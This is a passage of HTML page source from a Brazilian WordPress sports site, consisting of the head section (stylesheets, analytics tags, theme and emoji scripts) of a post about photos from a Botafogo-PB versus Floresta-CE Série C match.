

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvtorcedor.com.br/veja-as-fotos-do-jogo-botafogo-pb-x-floresta-ce-pela-serie-c-do-brasileiro/
body_size: 41983
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Veja as fotos do jogo Botafogo-PB x Floresta-CE pela Série C do Brasileiro | TV Torcedor</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tvtorcedor.com.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TV Torcedor &raquo;" href="https://tvtorcedor.com.br/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tvtorcedor.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://tvtorcedor.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wp-polls-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css.css?ver=1727376168' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://tvtorcedor.com.br/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1727376168' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727376168' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%2C600%7COswald%3A600%2C500%2C400%7CMontserrat%3A400%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727376168' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727376168' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727376168' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tvtorcedor.com.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1727376169' type='text/css' media='all' />
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>

<!-- Snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P85SQXH' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tvtorcedor.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P85SQXH");
</script>

<!-- Fim do snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://tvtorcedor.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://tvtorcedor.com.br/wp-json/wp/v2/posts/80682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvtorcedor.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://tvtorcedor.com.br/veja-as-fotos-do-jogo-botafogo-pb-x-floresta-ce-pela-serie-c-do-brasileiro/" />
<link rel='shortlink' href='https://tvtorcedor.com.br/?p=80682' />
<link rel="alternate" type="application/json+oembed" href="https://tvtorcedor.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvtorcedor.com.br%2Fveja-as-fotos-do-jogo-botafogo-pb-x-floresta-ce-pela-serie-c-do-brasileiro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tvtorcedor.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvtorcedor.com.br%2Fveja-as-fotos-do-jogo-botafogo-pb-x-floresta-ce-pela-serie-c-do-brasileiro%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tvtorcedor.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tvtorcedor.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/tvtorcedor.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ea1717";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="16cce31bdb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://tvtorcedor.com.br/wp-content/uploads/2021/05/1.jpg')}.white-popup-block:before{background-image:url('https://tvtorcedor.com.br/wp-content/uploads/2021/05/2.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header 